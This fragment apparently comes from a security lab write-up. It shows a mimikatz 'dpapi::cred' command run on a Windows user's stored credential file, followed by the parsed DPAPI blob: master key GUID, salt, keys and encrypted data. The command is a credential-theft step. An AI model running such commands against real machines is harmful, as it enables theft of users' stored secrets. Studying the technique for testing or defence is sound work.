 mimikatz # dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\84F1CAEEBF466550F4967858F9353FB4
**BLOB**
  dwVersion          : 00000001 - 1
  guidProvider       : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
  dwMasterKeyVersion : 00000001 - 1
  guidMasterKey      : {191d3f9d-7959-4b4d-a520-a444853c47eb}
  dwFlags            : 20000000 - 536870912 (system ; )
  dwDescriptionLen   : 0000003a - 58
  szDescription      : Enterprise Credential Data

  algCrypt           : 00006603 - 26115 (CALG_3DES)
  dwAlgCryptLen      : 000000c0 - 192
  dwSaltLen          : 00000010 - 16
  pbSalt             : 649c4466d5d647dd2c595f4e43fb7e1d
  dwHmacKeyLen       : 00000000 - 0
  pbHmackKey         :
  algHash            : 00008004 - 32772 (CALG_SHA1)
  dwAlgHashLen       : 000000a0 - 160
  dwHmac2KeyLen      : 00000010 - 16
  pbHmack2Key        : 32e88dfd1927fdef0ede5abf2c024e3a
  dwDataLen          : 000000c0 - 192
  pbData             : f73b168ecbad599e5ca202cf9ff719ace31cc92423a28aff5838d7063de5cccd4ca86bfb2950391284b26a34b0eff2dbc9799bdd726df9fad9cb284bacd7f1ccbba0fe140
ac16264896a810e80cac3b68f82c80347c4deaf682c2f4d3be1de025f0a68988fa9d633de943f7b809f35a141149ac748bb415990fb6ea95ef49bd561eb39358d1092aef3bbcc7d5f5f20bab8d3e3953
50c711d39dbe7c29d49a5328975aa6fd5267b39cf22ed1f9b933e2b8145d66a5a370dcf76de2acdf549fc97
  dwSignLen          : 00000014 - 20
  pbSign             : 21bfb22ca38e0a802e38065458cecef00b450976